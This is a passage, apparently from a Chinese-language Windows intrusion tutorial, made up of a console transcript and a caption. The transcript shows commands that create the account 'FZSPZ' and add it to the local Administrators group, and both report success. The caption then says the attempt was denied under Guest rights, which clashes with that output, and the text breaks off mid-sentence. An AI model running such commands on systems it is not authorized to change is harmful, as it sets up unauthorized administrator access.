 D:\Command>net user FZSPZ /add
命令成功完成。
D:\Command>net localgroup Administrators FZSPZ /add
命令成功完成。
D:\Command>
图2
在图2中，我们可以看到在默认的Guest权限下
我们执行添加用户的访问被拒绝了，哎！不过不要